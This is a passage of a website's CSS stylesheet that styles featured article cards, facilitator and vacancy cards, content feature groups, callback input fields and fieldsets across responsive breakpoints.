    top: 1rem;
    left: 1.125rem
}

.c-card-article-featured__icon--success::before {
    background-color: #00b09c
}

.c-card-article-featured__icon--primary::before {
    background-color: #004e8a
}

.c-card-article-featured__content {
    position: relative;
    left: 0;
    width: calc(100% - 2.25rem);
    background-color: #fff;
    margin: -4.6875rem 1.125rem 1.125rem;
    padding: 2.4375rem 1.125rem
}

.c-card-article-featured__content::after {
    content: '';
    position: absolute;
    z-index: -1;
    background-color: #eb0045;
    height: 3.75rem;
    width: 3.75rem;
    bottom: -1.125rem;
    right: -1.125rem
}

@media (min-width:840px) {
    .c-card-article-featured__content {
        z-index: 2;
        padding: 3.75rem 2.625rem 3.75rem 1.5rem;
        width: 52%;
        min-height: 20.0625rem;
        margin: 3.75rem 0;
        max-width: 30.375rem
    }
    .c-card-article-featured__content::after {
        display: none
    }
}

.c-card-article-featured__tags {
    display: flex;
    flex-flow: row wrap
}

.c-card-article-featured__tag {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #eb0045;
    margin-bottom: .1875rem;
    display: inline-block;
    white-space: nowrap;
    position: relative;
    padding-right: .5625rem;
    margin-right: .25rem
}

@media (min-width:840px) {
    .c-card-article-featured__tag {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-card-article-featured__tag::after {
    content: '•';
    position: absolute;
    right: 0;
    top: 0
}

.c-card-article-featured__tag:last-of-type {
    padding-right: 0;
    margin-right: 0
}

@media (min-width:600px) {
    .c-card-article-featured__tag {
        padding-right: .75rem;
        margin-right: .375rem
    }
    .c-card-article-featured__tag:last-of-type {
        padding-right: 0;
        margin-right: 0
    }
}

.c-card-article-featured__title {
    font-size: 1.6875rem;
    line-height: 2.0625rem;
    letter-spacing: -.49px;
    margin-bottom: 1.125rem;
    transition: color .2s linear
}

@media (min-width:840px) {
    .c-card-article-featured__title {
        font-size: 2.625rem;
        line-height: 3rem;
        letter-spacing: -.76px
    }
}

@media (min-width:600px) {
    .c-card-article-featured__title {
        margin-bottom: 1.3125rem
    }
}

.c-card-article-featured__flag {
    margin-bottom: .5625rem
}

@media (min-width:840px) {
    .c-card-article-featured__flag {
        position: absolute;
        top: 0;
        left: 0;
        margin-bottom: 0
    }
    .c-card-article-featured__flag>:last-child {
        display: block
    }
}

.c-card-article-featured__meta {
    margin-bottom: .375rem
}

.c-card-article-featured__meta .c-meta__data:first-of-type {
    color: #61666c
}

@media (min-width:840px) {
    .c-card-article-featured--small {
        margin-right: 1.375rem;
        padding-right: 1.375rem;
        height: 100%
    }
    .c-card-article-featured--small .c-card-article-featured__picture {
        width: 78%
    }
    .c-card-article-featured--small .c-card-article-featured__content {
        margin: 2.25rem 0;
        padding: 3.875rem 2.4375rem 3.875rem 0;
        width: 73%;
        max-width: none
    }
}

.c-card-article-featured--small .c-card-article-featured__title {
    font-size: 1.5rem;
    line-height: 1.875rem;
    letter-spacing: -.44px;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-card-article-featured--small .c-card-article-featured__title {
        font-size: 2.0625rem;
        line-height: 2.4375rem;
        letter-spacing: -.6px
    }
}

@media (min-width:600px) {
    .c-card-article-featured--small .c-card-article-featured__title {
        margin-bottom: .9375rem
    }
}

@media (min-width:840px) {
    .c-card-article-featured--small::after {
        width: 1.5625rem;
        height: 13.125rem;
        right: -1.5rem
    }
}

.c-card-facilitator {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-card-facilitator {
        margin-bottom: 1.875rem
    }
}

.c-card-facilitator__link {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    text-decoration: none
}

.c-card-facilitator__avatar {
    width: 8.6875rem;
    height: 8.6875rem;
    margin-right: 1.125rem;
    flex-shrink: 0
}

.c-card-facilitator__text {
    width: calc(100% - 4.5rem);
    padding: .625rem 0 .6875rem
}

@media (min-width:840px) {
    .c-card-facilitator__text {
        padding: 0
    }
}

.c-card-facilitator__title {
    color: #1d252d;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-card-facilitator__title {
        margin-bottom: .5625rem
    }
}

.c-card-facilitator__meta {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #61666c
}

@media (min-width:840px) {
    .c-card-facilitator__meta {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-card-facilitator--small .c-card-facilitator__avatar {
    width: 3.75rem;
    height: 3.75rem;
    margin-right: .75rem
}

.c-card-facilitator--small .c-card-facilitator__title {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-card-facilitator--small .c-card-facilitator__title {
        margin-bottom: .375rem
    }
}

.c-card-facilitator--small .c-card-facilitator__text {
    border-bottom: solid 1px #e4e5e6
}

@media (min-width:840px) {
    .c-card-facilitator--small .c-card-facilitator__text {
        padding: 0;
        border-bottom: none
    }
}

.c-card-vacancy {
    position: relative;
    display: block;
    background-color: #003d77;
    padding: 3.5625rem 1.125rem 1.875rem;
    width: 100%;
    min-height: 13.875rem;
    transition: background-color .2s linear;
    cursor: pointer
}

.c-card-vacancy:focus,
.c-card-vacancy:hover {
    background-color: #003568
}

@media (min-width:840px) {
    .c-card-vacancy {
        padding: 4.125rem 1.6875rem 2.625rem;
        margin-top: 0;
        min-height: 19.3125rem
    }
}

.c-card-vacancy a {
    text-decoration: none
}

.c-card-vacancy__content {
    display: flex;
    flex-flow: column nowrap;
    align-items: flex-start;
    justify-content: flex-start;
    height: 100%
}

.c-card-vacancy__details {
    margin-top: auto;
    width: 100%
}

.c-card-vacancy__location {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    font-weight: 400;
    color: #fff;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-card-vacancy__location {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px;
        margin-bottom: .5625rem
    }
}

.c-card-vacancy__title {
    color: #fff;
    font-weight: 500;
    word-wrap: break-word;
    width: 100%
}

.c-card-vacancy__closes,
.c-card-vacancy__role {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #fff;
    margin-bottom: 0;
    word-wrap: break-word;
    width: 100%
}

@media (min-width:840px) {
    .c-card-vacancy__closes,
    .c-card-vacancy__role {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-card-vacancy__role {
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-card-vacancy__role {
        margin-bottom: .5625rem
    }
}

.c-content-feature-group {
    position: relative;
    padding-bottom: .5625rem;
    margin-bottom: 6.75rem
}

@media (min-width:840px) {
    .c-content-feature-group {
        padding-bottom: 0;
        margin-bottom: 9.375rem
    }
}

.c-content-feature-group__link {
    position: absolute;
    z-index: 4;
    right: 0;
    bottom: -1.875rem
}

@media (min-width:840px) {
    .c-content-feature-group__link {
        top: 0;
        bottom: auto
    }
}

.c-content-feature-group__title {
    position: relative;
    z-index: 3;
    margin-bottom: 1.875rem
}

@media (min-width:840px) {
    .c-content-feature-group__title {
        margin-bottom: 2.625rem
    }
}

.c-content-feature-group__group {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start
}

.c-content-feature-group__card {
    position: relative;
    width: 100%;
    border-bottom: solid 1px #b3cadc;
    padding-bottom: .9375rem;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-content-feature-group__card {
        border: 0;
        padding-bottom: 1.3125rem;
        margin-bottom: 0;
        width: calc(33.33% - 1.5rem);
        margin-right: 1.5rem
    }
    .c-content-feature-group__card:nth-child(n+4) {
        border-top: solid 1px #b3cadc;
        padding-top: 1.875rem
    }
}

@media (min-width:1200px) {
    .c-content-feature-group__card {
        width: calc(33.33% - 4.6875rem);
        margin-right: 4.6875rem
    }
}

.c-content-feature-group--center {
    text-align: center
}

@media (min-width:600px) {
    .c-content-feature-group--center .c-content-feature-group__card {
        padding-right: 0;
        border: 0
    }
}

.c-content-feature-group--dashboard .c-content-feature-group__title {
    font-size: 1.5rem;
    line-height: 1.875rem;
    letter-spacing: -.44px;
    margin-bottom: 1.875rem
}

@media (min-width:840px) {
    .c-content-feature-group--dashboard .c-content-feature-group__title {
        font-size: 2.0625rem;
        line-height: 2.4375rem;
        letter-spacing: -.6px;
        margin-bottom: 2.625rem
    }
}

.c-content-feature-group--dashboard .c-content-feature-group__card {
    width: 100%
}

@media (min-width:840px) {
    .c-content-feature-group--dashboard .c-content-feature-group__card {
        width: calc(50% - 2.34375rem);
        margin-right: 4.6875rem
    }
    .c-content-feature-group--dashboard .c-content-feature-group__card:nth-child(2n) {
        margin-right: 0
    }
    .c-content-feature-group--dashboard .c-content-feature-group__card:nth-child(n+3) {
        border-top: solid 1px #b3cadc;
        padding-top: 1.875rem
    }
}

.c-content-feature-group--image-feature .c-content-feature-group__card,
.c-content-feature-group--product .c-content-feature-group__card {
    width: 100%;
    margin-bottom: 0;
    margin-top: 1.5rem;
    border-bottom: 0;
    padding-bottom: 0
}

.c-content-feature-group--image-feature .c-content-feature-group__card:first-child,
.c-content-feature-group--product .c-content-feature-group__card:first-child {
    margin-top: 0
}

.c-content-feature-group--image-feature .c-content-feature-group__card:last-child,
.c-content-feature-group--product .c-content-feature-group__card:last-child {
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-content-feature-group--image-feature .c-content-feature-group__card,
    .c-content-feature-group--product .c-content-feature-group__card {
        width: calc(50% - .75rem);
        margin-top: 0;
        margin-right: 1.5rem
    }
    .c-content-feature-group--image-feature .c-content-feature-group__card:nth-child(n+3),
    .c-content-feature-group--product .c-content-feature-group__card:nth-child(n+3) {
        margin-top: 1.5rem
    }
    .c-content-feature-group--image-feature .c-content-feature-group__card:last-child,
    .c-content-feature-group--image-feature .c-content-feature-group__card:nth-child(2n),
    .c-content-feature-group--product .c-content-feature-group__card:last-child,
    .c-content-feature-group--product .c-content-feature-group__card:nth-child(2n) {
        margin-right: 0
    }
}

@media (min-width:840px) {
    .c-content-feature-group--image-feature .c-content-feature-group__card,
    .c-content-feature-group--product .c-content-feature-group__card {
        width: calc((100%/3) - (3rem/3));
        box-sizing: border-box;
        margin-right: 1.5rem;
        border-bottom: 0
    }
    .c-content-feature-group--image-feature .c-content-feature-group__card:nth-child(n+2),
    .c-content-feature-group--product .c-content-feature-group__card:nth-child(n+2) {
        margin-top: 0
    }
    .c-content-feature-group--image-feature .c-content-feature-group__card:nth-child(n+4),
    .c-content-feature-group--product .c-content-feature-group__card:nth-child(n+4) {
        border-top: 0;
        padding-top: 0;
        margin-top: 1.5rem
    }
    .c-content-feature-group--image-feature .c-content-feature-group__card:nth-child(2n),
    .c-content-feature-group--product .c-content-feature-group__card:nth-child(2n) {
        margin-right: 1.5rem
    }
    .c-content-feature-group--image-feature .c-content-feature-group__card:last-child,
    .c-content-feature-group--image-feature .c-content-feature-group__card:nth-child(3n),
    .c-content-feature-group--product .c-content-feature-group__card:last-child,
    .c-content-feature-group--product .c-content-feature-group__card:nth-child(3n) {
        margin-right: 0
    }
}

.c-content-feature-group--bgimage {
    background-color: transparent;
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-start;
    align-items: center;
    height: auto;
    padding: 0 0 1.125rem
}

.c-content-feature-group--bgimage::after,
.c-content-feature-group--bgimage::before {
    content: '';
    position: absolute;
    z-index: 1;
    background-color: #eb0045
}

.c-content-feature-group--bgimage::before {
    width: 3.75rem;
    height: 3.75rem;
    top: auto;
    bottom: 0;
    left: 0
}

.c-content-feature-group--bgimage::after {
    height: 6.75rem;
    width: 1.125rem;
    top: 1.875rem;
    bottom: auto;
    right: -1.125rem
}

@media (min-width:840px) {
    .c-content-feature-group--bgimage {
        width: calc(100% + 3rem);
        left: -1.5rem;
        padding: 0 1.5rem 1.5rem
    }
    .c-content-feature-group--bgimage::before {
        width: 1.5rem;
        height: 11.25rem;
        top: 10.875rem;
        left: 0
    }
    .c-content-feature-group--bgimage::after {
        height: 11.25rem;
        width: 12.75rem;
        top: auto;
        bottom: 0;
        right: 0
    }
}

@media (max-width:840px) {
    .c-content-feature-group--bgimage .c-content-feature-group__link {
        top: auto;
        bottom: -1.875rem
    }
}

@media (min-width:840px) {
    .c-content-feature-group--bgimage .c-content-feature-group__link {
        top: 0;
        bottom: auto
    }
}

.c-content-feature-group--bgimage .c-content-feature-group__picture {
    position: relative;
    z-index: 2;
    height: 22.5rem;
    width: 100%;
    background-color: #f6f6f7
}

.c-content-feature-group--bgimage .c-content-feature-group__picture>:last-child {
    margin-bottom: 0;
    height: 100%;
    width: 100%
}

@media (min-width:600px) {
    .c-content-feature-group--bgimage .c-content-feature-group__picture {
        height: 25.75rem
    }
}

@media (min-width:840px) {
    .c-content-feature-group--bgimage .c-content-feature-group__picture {
        height: 51.25rem
    }
}

@media (min-width:1200px) {
    .c-content-feature-group--bgimage .c-content-feature-group__picture {
        height: 51.8125rem
    }
}

.c-content-feature-group--bgimage .c-content-feature-group__title {
    position: absolute;
    z-index: 3;
    top: 1.875rem;
    left: 0;
    width: 100%;
    padding: 0 1.125rem;
    margin-bottom: 0;
    text-align: center
}

@media (min-width:600px) {
    .c-content-feature-group--bgimage .c-content-feature-group__title {
        top: 1.875rem
    }
}

@media (min-width:840px) {
    .c-content-feature-group--bgimage .c-content-feature-group__title {
        top: 3.75rem;
        max-width: 100%
    }
}

.c-content-feature-group--bgimage .c-content-feature-group__group {
    position: relative;
    z-index: 2;
    width: 100%;
    padding: 0 1.125rem;
    display: block;
    margin-top: -3.1875rem;
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-content-feature-group--bgimage .c-content-feature-group__group {
        margin-top: -9rem
    }
}

@media (min-width:840px) {
    .c-content-feature-group--bgimage .c-content-feature-group__group {
        position: absolute;
        bottom: 3rem;
        left: 1.5rem;
        padding: 0;
        display: flex;
        flex-flow: row nowrap;
        justify-content: space-evenly;
        width: calc(100% - 3rem)
    }
    @supports (-ms-ime-align:auto) {
        .c-content-feature-group--bgimage .c-content-feature-group__group {
            padding: 0 1.5rem;
            justify-content: center
        }
        .c-content-feature-group--bgimage .c-content-feature-group__group .c-content-feature-group__card {
            margin-left: 1.5rem
        }
        .c-content-feature-group--bgimage .c-content-feature-group__group .c-content-feature-group__card:first-child {
            margin-left: 0
        }
    }
}

@media all and (-ms-high-contrast:none),
(-ms-high-contrast:active) {
    .c-content-feature-group--bgimage .c-content-feature-group__group {
        padding: 0 1.5rem;
        justify-content: center
    }
    .c-content-feature-group--bgimage .c-content-feature-group__group .c-content-feature-group__card {
        margin-left: 1.5rem
    }
    .c-content-feature-group--bgimage .c-content-feature-group__group .c-content-feature-group__card:first-child {
        margin-left: 0
    }
}

.c-content-feature-group--bgimage .c-content-feature-group__card {
    flex-basis: 100%;
    width: 100%;
    padding: 0;
    margin-bottom: 0;
    border: 0
}

.c-content-feature-group--bgimage .c-content-feature-group__card::after {
    content: '';
    position: absolute;
    z-index: 4;
    height: 1px;
    width: 11.25rem;
    background-color: #bbbec0;
    bottom: 1px;
    left: 50%;
    margin-left: -5.625rem
}

.c-content-feature-group--bgimage .c-content-feature-group__card:last-child::after {
    height: 0
}

@media (min-width:840px) {
    .c-content-feature-group--bgimage .c-content-feature-group__card {
        flex-basis: calc(25% - 1.5rem);
        width: calc(25% - 1.5rem);
        margin-right: 0;
        margin-top: 0
    }
    .c-content-feature-group--bgimage .c-content-feature-group__card::after {
        height: 0;
        width: 0
    }
    .c-content-feature-group--bgimage .c-content-feature-group__card:last-child {
        margin-right: 0
    }
}

@media (max-width:839px) {
    .c-content-feature-group--bgimage.c-content-feature-group--link {
        margin-bottom: 1.875rem !important
    }
}

@media (min-width:840px) {
    .c-content-feature-group--bgimage.c-content-feature-group--link {
        top: 0;
        padding-top: 3.375rem
    }
    .c-content-feature-group--bgimage.c-content-feature-group--link .c-content-feature-group__title {
        top: 7.125rem
    }
    .c-content-feature-group--bgimage.c-content-feature-group--link .c-content-feature-group__link {
        top: 0;
        right: 1.5rem
    }
    .c-content-feature-group--link.c-content-feature-group--no-title:not(.c-content-feature-group--bgimage) {
        padding-top: 5.625rem
    }
}

.c-content-feature {
    height: 100%
}

.c-content-feature--link-over {
    text-decoration: none;
    color: initial
}

.c-content-feature--link-over .c-picture__picture {
    width: 10.25rem;
    min-width: 10.25rem;
    flex-basis: 10.25rem;
    height: 13.9375rem;
    display: block;
    position: relative;
    overflow: hidden;
    will-change: transform
}

.c-content-feature--link-over .c-picture__picture>:last-child {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -o-object-fit: cover;
    font-family: "object-fit:cover;object-position:center";
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    margin-bottom: 0;
    height: 100%;
    width: 100%;
    transition: transform .2s linear 0s;
    transform-origin: center center
}

.c-content-feature--link-over:focus .c-card-article__title,
.c-content-feature--link-over:hover .c-card-article__title {
    color: #004e8a
}

.c-content-feature--link-over:focus .c-picture__picture>:last-child,
.c-content-feature--link-over:hover .c-picture__picture>:last-child {
    transform: scale3d(1.08, 1.08, 1.08)
}

.c-content-feature__content {
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-start;
    align-items: flex-start;
    flex-grow: 1;
    text-align: left;
    width: 100%
}

.c-content-feature__tag {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: .5625rem
}

@media (min-width:840px) {
    .c-content-feature__tag {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-content-feature__title {
    font-size: 1.3125rem;
    line-height: 1.6875rem;
    letter-spacing: -.38px;
    width: 100%;
    margin-bottom: .1875rem
}

@media (min-width:840px) {
    .c-content-feature__title {
        font-size: 1.5625rem;
        line-height: 1.875rem;
        letter-spacing: -.45px;
        margin-bottom: .375rem
    }
}

.c-content-feature__text {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    margin-bottom: .5625rem;
    width: 100%
}

@media (min-width:840px) {
    .c-content-feature__text {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px;
        margin-bottom: .375rem
    }
}

.c-content-feature__cost {
    color: #1d252d;
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 500;
    font-size: 1.25rem;
    line-height: 1.6875rem;
    letter-spacing: -.36px;
    margin-bottom: 0;
    width: 100%
}

.c-content-feature__link {
    margin-top: auto
}

.c-content-feature--featured {
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-start;
    align-items: center;
    text-align: center;
    border: 0;
    background-color: #fff;
    padding: 3.1875rem 1.125rem 3rem
}

.c-content-feature--featured>:last-child {
    margin-top: auto
}

.c-content-feature--featured .c-content-feature__tag {
    width: 100%;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-content-feature--featured .c-content-feature__tag {
        margin-bottom: 1.125rem
    }
}

.c-content-feature--featured .c-content-feature__content {
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-start;
    align-items: center;
    flex-grow: 1;
    text-align: center
}

.c-content-feature--featured .c-content-feature__content>:last-child {
    margin-bottom: 0
}

.c-content-feature--featured .c-content-feature__title {
    width: 100%;
    margin-bottom: .375rem
}

.c-content-feature--featured .c-content-feature__text {
    width: 100%;
    margin-bottom: .9375rem
}

@media (min-width:840px) {
    .c-content-feature--featured .c-content-feature__text {
        margin-bottom: 1.3125rem
    }
    .c-content-feature--featured {
        background-color: rgba(255, 255, 255, .9)
    }
}

.c-content-feature--image-feature,
.c-content-feature--product {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-start;
    align-items: center;
    max-width: 24rem;
    margin: 0 auto
}

.c-content-feature--image-feature .c-content-feature__content {
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-start;
    align-items: center;
    flex-grow: 1;
    text-align: center;
    width: 100%;
    border: 0;
    background-color: #f1f6f9;
    padding: 5.625rem 1.125rem 2.625rem;
    margin-top: -3.75rem
}

@media (min-width:840px) {
    .c-content-feature--image-feature .c-content-feature__content {
        padding: 5.625rem 3.1875rem 2.625rem
    }
}

.c-content-feature--image-feature .c-content-feature__link {
    margin-top: auto
}

.c-content-feature--image-feature .c-content-feature__picture {
    position: relative;
    z-index: 2
}

.c-content-feature--image-feature .c-content-feature__picture>:last-child,
.c-content-feature--product .c-content-feature__picture>:last-child {
    margin-bottom: 0;
    display: block
}

.c-content-feature--image-feature .c-content-feature__title {
    width: 100%;
    margin-bottom: .375rem
}

.c-content-feature--image-feature .c-content-feature__text {
    width: 100%;
    margin-bottom: .9375rem
}

@media (min-width:840px) {
    .c-content-feature--image-feature .c-content-feature__text {
        margin-bottom: 1.3125rem
    }
}

.c-content-feature--product .c-content-feature__content {
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-start;
    align-items: center;
    flex-grow: 1;
    text-align: center;
    width: 100%;
    min-height: 22.5rem;
    border: 0;
    background-color: #f1f6f9;
    padding: 5.625rem 1.125rem 2.625rem;
    margin-top: -3.75rem
}

@media (min-width:840px) {
    .c-content-feature--product .c-content-feature__content {
        padding: 5.625rem 3.1875rem 2.625rem
    }
}

.c-content-feature--product .c-content-feature__link {
    margin-top: auto
}

.c-content-feature--product .c-content-feature__picture {
    position: relative;
    z-index: 2
}

.c-content-feature--product .c-content-feature__title {
    width: 100%;
    margin-bottom: .375rem
}

.c-content-feature--product .c-content-feature__text {
    width: 100%;
    margin-bottom: .9375rem
}

@media (min-width:840px) {
    .c-content-feature--product .c-content-feature__text {
        margin-bottom: 1.3125rem
    }
}

.c-callback-field {
    position: relative;
    width: 100%;
    margin-bottom: 2.0625rem
}

@media (min-width:600px) {
    .c-callback-field {
        margin-bottom: 3rem
    }
}

.c-callback-field:focus .c-callback-field__focus::after,
.c-callback-field:hover .c-callback-field__focus::after {
    width: 100%
}

.c-callback-field__focus {
    position: relative;
    z-index: 2;
    bottom: 0;
    width: 100%
}

.c-callback-field__focus::after {
    content: '';
    position: absolute;
    bottom: 0;
    display: block;
    width: 0;
    height: 1px;
    background-color: #00c5b4;
    transition: width .2s linear
}

.c-callback-field__input {
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.3125rem;
    letter-spacing: -.29px;
    margin-bottom: .75rem;
    position: relative;
    width: 100%;
    max-width: 100%;
    border-radius: 0;
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    border-bottom: 1px solid #bbbec0;
    outline: 0;
    cursor: text;
    color: #1d252d;
    padding: 1.4375rem 2.625rem .5625rem 0;
    margin-bottom: 0;
    transition: all .3s ease-in-out 0s
}

@media (min-width:840px) {
    .c-callback-field__input {
        font-size: 1.0625rem;
        line-height: 1.5rem;
        letter-spacing: -.31px
    }
}

.c-callback-field__input::-moz-placeholder {
    color: #61666c
}

.c-callback-field__input:-ms-input-placeholder {
    color: #61666c
}

.c-callback-field__input::placeholder {
    color: #61666c
}

.c-callback-field__input:focus,
.c-callback-field__input:hover {
    border-color: #61666c
}

.c-callback-field:focus-within .c-callback-field__input::-moz-placeholder {
    color: #8e9296;
    -moz-transition: color .2s linear;
    transition: color .2s linear
}

.c-callback-field:focus-within .c-callback-field__input:-ms-input-placeholder {
    color: #8e9296;
    -ms-transition: color .2s linear;
    transition: color .2s linear
}

.c-callback-field:focus-within .c-callback-field__input::placeholder {
    color: #8e9296;
    transition: color .2s linear
}

.c-callback-field:focus-within .c-callback-field__focus::after {
    width: 100%;
    background-color: #00c5b4
}

.c-callback-field__helper {
    display: inline-block;
    padding-top: .5625rem
}

.c-callback-field__helper p {
    font: 400 .75rem/.9375rem "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    letter-spacing: -.09px
}

.c-callback-field__action {
    position: absolute;
    right: 0;
    top: 1.3125rem;
    z-index: 2;
    cursor: pointer
}

.c-callback-field__action.s-hidden {
    display: none
}

.c-callback-field__action--apply {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .625rem;
    line-height: .75rem;
    letter-spacing: .91px;
    text-transform: uppercase;
    text-decoration: none;
    color: #1d252d;
    background: 0 0;
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    padding: .5rem 0
}

@media (min-width:840px) {
    .c-callback-field__action--apply {
        font-size: .625rem;
        line-height: .75rem;
        letter-spacing: .91px
    }
}

.c-callback-field__action--loading {
    color: #00c5b4;
    -webkit-animation: loading .4s linear infinite;
    animation: loading .4s linear infinite;
    transform-origin: center;
    width: 1.5625rem;
    height: 1.5625rem
}

.c-callback-field__action--remove,
.c-callback-field__action--success {
    color: #1d252d;
    -webkit-animation: none;
    animation: none
}

.c-input--error .c-callback-field__focus::after {
    width: 100%;
    background-color: #eb0045
}

.c-callback-field--success .c-callback-field__focus::after {
    width: 100%;
    background-color: #00c5b4
}

.c-callback-field--disabled {
    background-color: #e4e5e6
}

.c-callback-field--disabled .c-callback-field__input {
    cursor: not-allowed;
    padding: 1.875rem .375rem .5625rem
}

.c-fieldset {
    display: block;
    margin-bottom: 3.75rem
}

@media (min-width:840px) {
    .c-fieldset {
        max-width: 36.75rem;
        margin: 0 auto 5.625rem
    }
}

.c-fieldset__title {
    margin-bottom: 1.5rem;
    width: 100%
}

@media (min-width:840px) {
    .c-fieldset__title {
        margin-bottom: 1.875rem
    }
}

.c-fieldset__helper {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    width: 100%;
    margin-bottom: 1.5rem;
    margin-top: -.75rem
}

.c-fieldset__helper ol li,
.c-fieldset__helper ul li {
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-fieldset__helper ol li,
    .c-fieldset__helper ul li {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px;
        margin-bottom: .9375rem
    }
}

.c-fieldset__helper ol>li,
.c-fieldset__helper ul>li {
    margin-bottom: .75rem;
    padding-left: .5625rem
}

.c-accordion__body ol,
.c-fieldset__helper ol,
.c-form__text ol,
.c-page-intro__text ol,
.c-radio-group__helper ol {
    list-style-position: outside;
    list-style-type: decimal;
    padding-left: 1.25rem;
    margin-bottom: 1.125rem
}

@media (min-width:840px) {
    .c-fieldset__helper {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-fieldset__helper p {
    font: inherit
}

.c-fieldset__helper>:last-child,
.c-fieldset__inputs>:last-child {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-fieldset__helper {
        margin-bottom: 1.875rem
    }
}

.c-fieldset__field {
    margin-bottom: 1.875rem
}

@media (min-width:840px) {
    .c-fieldset__field {
        margin-bottom: 3rem
    }
}

.c-fieldset__inputs {
    display: flex;
    flex-flow: row wrap
}

.c-fieldset__validation .parsley-errors-list.filled {
    margin-top: .375rem
}

@media (min-width:840px) {
    .c-fieldset__validation .parsley-errors-list.filled {
        margin-top: .5625rem
    }
}

.c-fieldset--inline .c-fieldset__inputs {
    display: -ms-inline-grid;
    display: inline-grid
}

.c-fieldset--divider {
    border-top: solid .125rem #00c5b4;
    padding-top: .75rem
}

@media (min-width:840px) {
    .c-fieldset--divider {
        padding-top: 1.125rem
    }
    .c-fieldset--small {
        margin-bottom: 3.75rem
    }
}

.c-fieldset--small .c-fieldset__title {
    font-family: "Untitled Serif", Georgia, serif;
    font-size: 1rem;
    line-height: 1.3125rem;
    letter-spacing: -.29px;
    font-weight: 500;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-fieldset--small .c-fieldset__title {
        font-size: 1.0625rem;
        line-height: 1.5rem;
        letter-spacing: -.31px;
        margin-bottom: .5625rem
    }
}

.c-fieldset--small .c-fieldset__helper,
.c-fieldset--small .c-fieldset__helper p {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    margin-top: 0
}

@media (min-width:840px) {
    .c-fieldset--small .c-fieldset__helper,
    .c-fieldset--small .c-fieldset__helper p {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-fieldset-expanded {
    display: block;
    margin-bottom: 3.75rem;
    width: 100%;
    border: solid 1px #bbbec0;
    padding: 3.1875rem
}

@media (min-width:600px) {
    .c-fieldset-expanded {
        margin-bottom: 5.625rem
    }
}

.c-fieldset-expanded__title {
    font-size: 1.5rem;
    line-height: 1.875rem;
    letter-spacing: -.44px;
    margin-bottom: .5625rem;
    width: 100%
}

@media (min-width:840px) {
    .c-fieldset-expanded__title {
        font-size: 2.0625rem;
        line-height: 2.4375rem;
        letter-spacing: -.6px
    }
}

@media (min-width:600px) {
    .c-fieldset-expanded__title {
        margin-bottom: 1.125rem
    }
}

.c-fieldset-expanded__helper {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    width: 100%
}

@media (min-width:840px) {
    .c-fieldset-expanded__helper {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-fieldset-expanded__field {
    margin-bottom: 1.875rem
}

@media (min-width:600px) {
    .c-fieldset-expanded__field {
